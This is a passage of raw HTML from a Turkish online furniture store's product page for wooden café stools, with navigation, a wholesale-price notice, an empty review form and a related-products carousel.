			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/lokanta-ve-cafe-ahsap-sedir-takimlari/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/lokanta-ve-cafe-ahsap-sedir-takimlari/" class="wd-product-nav-thumb">
					<img width="430" height="344" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lokanta-ve-Cafe-Ahsap-Sedir-Takimlari-1-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lokanta ve Cafe Ahşap Sedir Takımları" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lokanta-ve-Cafe-Ahsap-Sedir-Takimlari-1-430x344.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lokanta-ve-Cafe-Ahsap-Sedir-Takimlari-1-150x120.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lokanta-ve-Cafe-Ahsap-Sedir-Takimlari-1-700x560.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lokanta-ve-Cafe-Ahsap-Sedir-Takimlari-1-375x300.jpg 375w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lokanta-ve-Cafe-Ahsap-Sedir-Takimlari-1-768x614.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lokanta-ve-Cafe-Ahsap-Sedir-Takimlari-1-860x688.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lokanta-ve-Cafe-Ahsap-Sedir-Takimlari-1.jpg 924w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/lokanta-ve-cafe-ahsap-sedir-takimlari/" class="wd-entities-title">
						Lokanta ve Cafe Ahşap Sedir Takımları					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler-001/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler-001/" class="wd-product-nav-thumb">
					<img width="430" height="422" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1-430x422.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cafeler İçin Ahşap Tabureler-001" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1-430x422.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1-150x147.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1-700x688.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1-305x300.jpg 305w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1-815x800.jpg 815w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1-768x754.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1-860x845.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-001-1.jpg 896w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler-001/" class="wd-entities-title">
						Cafeler İçin Ahşap Tabureler-001					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Cafeler İçin Ahşap Tabureler
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Cafeler İçin Ahşap Tabureler</strong></p>
<p><strong>Stok Kodu: cafetabure001</strong></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7815" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7815" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				cafetabure001			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" rel="tag">Tabureleri̇mi̇z</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-sandalye-modelleri/" rel="tag">ahşap masa sandalye modelleri</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/bahce-icin-ahsap-sedir-takimlari/" rel="tag">bahçe için ahşap sedir takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/cafe-icin-ahsap-sedir-takimlari/" rel="tag">cafe için ahşap sedir takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/mutfak-icin-ahsap-kose-takimlari/" rel="tag">mutfak için ahşap köşe takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/nargile-cafe-sedir-takimlari/" rel="tag">nargile cafe sedir takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/piknik-alanlari-icin-ahsap-masa-sandalye-takimlari/" rel="tag">piknik alanları için ahşap masa sandalye takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/restaurant-icin-ahsap-sandalye/" rel="tag">restaurant için ahşap sandalye</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1.jpg&description=Cafeler+%C4%B0%C3%A7in+Ah%C5%9Fap+Tabureler" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Cafeler İçin Ahşap Tabureler, Ahşap Sandalye, Tahta Sedir , Cafe Masa Sandalyeleri , Mobilya , Marangoz , Köşe Takımları, Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><strong>TOPTAN SATIŞ FİYATIMIZDIR PERAKENDE SATIŞ İÇİN LÜTFEN FİYAT ALINIZ…</strong></p>
<p><strong>FİYATLARIMIZA KDV DAHİL DEĞİLDİR.</strong></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7815">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Cafeler İçin Ahşap Tabureler&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/cafeler-icin-ahsap-tabureler/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7815' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-153"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7767 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa-sandalye-modelleri product_tag-cafe-ahsap-berjer-koltuklari product_tag-cafe-icin-ahsap-masa-sandalye product_tag-cafe-icin-ahsap-sedir-takimlari product_tag-lokanta-ahsap-masa-sandalye product_tag-nargile-cafe-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7767">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/ahsap-cafe-berjer-modelleri-006/" class="product-image-link">
			<img width="430" height="473" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1-430x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1-430x473.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1-150x165.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1-700x770.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1-273x300.jpg 273w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1-727x800.jpg 727w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1-768x845.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1-860x946.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-006-1.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7767" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/ahsap-cafe-berjer-modelleri-006/">Ahşap Cafe Berjer Modelleri-006</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Ahşap Cafe Berjer Modelleri-006</strong>

<strong>Stok Kodu: ahsapcafeberjer006</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7767" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/ahsap-cafe-berjer-modelleri-006/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7767"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7633 status-publish first instock product_cat-taburelerimiz product_tag-ahsap-bar-masa-sandalye-imalati product_tag-ahsap-ciceklik product_tag-ahsap-masa-sandalye product_tag-ahsap-masa-sandalye-imalati product_tag-ahsap-mobilya product_tag-ahsap-sedir-takimlari-imalati product_tag-cafe-bar-sandalyeler product_tag-cam-sandalye product_tag-mobilya-imalatcisia product_tag-ozel-ahsap-tasarim product_tag-sandalye product_tag-sark-kosesi product_tag-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7633">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/hamak-tabure-takimi/" class="product-image-link">
			<img width="430" height="767" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-scaled-430x767.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-scaled-430x767.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-scaled-150x268.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-scaled-700x1249.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-168x300.jpg 168w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-448x800.jpg 448w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-768x1370.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-861x1536.jpg 861w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-1148x2048.jpg 1148w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-860x1534.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0741-min-1-scaled.jpg 1435w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7633" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/hamak-tabure-takimi/">Hamak Tabure Takımı</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" rel="tag">Tabureleri̇mi̇z</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Hamak Tabure Takımı</strong>

<strong>Ürün Kodu: Tab012</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7633" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/hamak-tabure-takimi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7633"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7843 status-publish last instock product_cat-taburelerimiz product_tag-ahsap-masa-sandalye-modelleri product_tag-bahce-icin-ahsap-sedir-takimlari product_tag-cafe-icin-ahsap-sedir-takimlari product_tag-mutfak-icin-ahsap-kose-takimlari product_tag-nargile-cafe-sedir-takimlari product_tag-piknik-alanlari-icin-ahsap-masa-sandalye-takimlari product_tag-restaurant-icin-ahsap-sandalye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7843">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/cay-ocaklari-icin-ahsap-tabure-takimlari/" class="product-image-link">
			<img width="430" height="419" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1-430x419.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1-430x419.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1-150x146.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1-700x682.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1-308x300.jpg 308w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1-821x800.jpg 821w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1-768x748.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1-860x838.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ay-Ocaklari-Icin-Ahsap-Tabure-Takimlari-1.jpg 896w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7843" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/cay-ocaklari-icin-ahsap-tabure-takimlari/">Çay Ocakları İçin Ahşap Tabure Takımları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" rel="tag">Tabureleri̇mi̇z</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Çay Ocakları İçin Ahşap Tabure Takımları</strong>

<strong>Stok Kodu: cafetabure003</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7843" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/cay-ocaklari-icin-ahsap-tabure-takimlari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7843"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7769 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa-sandalye-modelleri product_tag-cafe-ahsap-berjer-koltuklari product_tag-cafe-icin-ahsap-masa-sandalye product_tag-cafe-icin-ahsap-sedir-takimlari product_tag-lokanta-ahsap-masa-sandalye product_tag-nargile-cafe-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7769">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/ahsap-cafe-berjer-modelleri-008-vernikli/" class="product-image-link">
			<img width="430" height="420" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1-430x420.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1-430x420.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1-150x147.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1-700x684.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1-307x300.jpg 307w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1-818x800.jpg 818w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1-768x751.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1-860x841.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Cafe-Berjer-Modelleri-008-1.jpg 896w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7769" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/ahsap-cafe-berjer-modelleri-008-vernikli/">Ahşap Cafe Berjer Modelleri-008 (Vernikli)</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
